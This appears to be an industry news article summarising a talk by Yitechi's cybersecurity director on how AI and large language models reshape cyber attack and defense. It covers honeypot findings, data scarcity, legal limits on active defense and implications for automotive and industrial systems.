





As artificial intelligence technology advances rapidly, the cybersecurity sector faces unprecedented challenges and transformations. The application of large language models (LLMs) and deep learning in both attack and defense has disrupted the traditional passive systems that relied on human involvement. While proactive AI defenses show promise, they are still constrained by data scarcity and legal boundaries. This shift not only affects the automotive industry but also has implications for global critical infrastructure, necessitating the construction of a new security ecosystem through cross-domain collaboration. Xu Li, the cybersecurity director at Yitechi, analyzes the inherent limitations of traditional cybersecurity attack and defense models: the attack side relies heavily on human participation, which is time-consuming and supports both targeted and non-targeted attacks, while the defense side mainly adopts passive defense mechanisms such as deploying security gateways or rule-based detection systems. Yitechi conducts behavioral analysis through research honeypots, revealing that honeypots recorded over 110 million login attempts, mostly from human or traditional bot operations, with 8 attempts suspected to be from LLM models. Although the ideal state for AI cyber attacks is full automation, the actual complexity has not yet reached that level. On the defense side, while proactive measures can be attempted, they face challenges from cross-legal conflicts that hinder counterattacks. Xu points out that model establishment and training are core difficulties—while LLMs are based on human expressions, their applicability in deep learning remains debatable, yet they are currently the best choice, potentially evolving towards adversarial network forms in the future. The inherent limitations of traditional cybersecurity defense are articulated, with attackers needing to manually scan systems for open ports and identify potential anchor points (such as unpatched vulnerabilities or weak interfaces), making the process lengthy and dependent on the skill level of the attacker. The defense side typically employs passive mechanisms, lacking the ability to predict or prevent threats, resulting in low efficiency in protecting real-time scenarios like automotive electronic and electrical architectures. AI is fundamentally reshaping the logic of attack and defense. The attack side can now autonomously execute the entire process using LLMs, drastically reducing attack time to seconds and increasing complexity beyond human capabilities. For the first time, the defense side has the ability to actively retaliate, but faces legal risks due to ambiguous definitions of 'qualified defenders' in legislation like the proposed ACDC Act in the US. Additionally, various countries have conflicting laws regarding cross-border counterattacks. Evidence of AI attack characteristics shows that the company deployed a moderately interactive honeypot system that simulates real environments to attract attacks, recording over 110 million login behaviors, and identifying 8 highly suspicious LLM model attacks through behavioral pattern analysis. Current AI security models face fundamental bottlenecks: LLMs depend on natural language training data, but network attack and defense behaviors require multimodal data, which is scarce and difficult to annotate. Supervised learning requires human annotation of attack features, limiting model autonomy, while unsupervised learning struggles with high false-positive rates. The technological path is not yet unified, and the attack and defense AI self-evolution process remains unstable, easily falling into local optima. AI reshapes the essence of cybersecurity competition, where attackers need only one successful breach to compromise defenses, while defenders must maintain zero errors. The technical breakthrough will lie in the intersection of data quality and legal adaptation, necessitating the establishment of multimodal network behavior databases and global legal cooperation to clarify the boundaries of AI defenses. Currently, there are significant capability gaps among countries, with the US ranked 4th in cybersecurity in 2022, while China was 12th. However, with the proliferation of low-code AI tools, small and medium enterprises can quickly fill resource gaps through cloud security services. In the future, dynamic adversarial defense matrices will become a core pillar for smart vehicles and industrial IoT. The evolution of cybersecurity attack and defense will transform into a continuous game between AI models, requiring solutions for data collection bottlenecks and legal framework deficiencies, while also enhancing model accuracy to address the characteristic of attackers needing only one success. Global collaboration is key, or the capability gap may expose emerging markets to higher risks.

The Impact of AI on Cybersecurity in the Automotive Industry

Images

Share this post on: